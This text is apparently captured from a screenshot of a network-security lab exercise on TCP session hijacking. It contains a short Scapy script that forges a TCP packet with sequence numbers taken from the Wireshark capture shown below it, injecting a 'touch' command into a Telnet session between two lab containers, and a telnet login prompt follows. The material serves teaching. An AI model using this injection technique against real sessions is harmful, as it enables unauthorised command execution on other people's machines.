 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=36876, dport=23, flags="A", seq=3940149710, ack=1083806512)
data = "touch /home/seed\r" #command
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
"tcpSH.py" 8L, 247C 5,26 All
71 10.9.0.6 10.9.0.5 TCP 66 36876 → 23 [ACK] Seq=3940149692 Ack=1083806460 Win=64128 Len=…
72 10.9.0.6 10.9.0.5 TELNET 75 Telnet Data ...
75 10.9.0.6 10.9.0.5 TCP 66 36876 → 23 [ACK] Seq=3940149701 Ack=1083806486 Win=64128 Len=…
76 10.9.0.6 10.9.0.5 TELNET 75 Telnet Data ...
79 10.9.0.6 10.9.0.5 TCP 66 36876 → 23 [ACK] Seq=3940149710 Ack=1083806512 Win=64128 Len=…
Frame 79: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-53f052898772, id 0
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 36876, Dst Port: 23, Seq: 3940149710, Ack: 1083806512, Len: 0
br-53f052898772: <live capture in progress> Packets: 79 · Displayed: 39 (49.4%) Profile: Default
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Thu Mar 23 02:09:44 UTC 2023 from user1-10.9.0.6.net-10.9.0.0 on pts/2
No directory, logging in with HOME=/
seed@e0dbc851992c:/$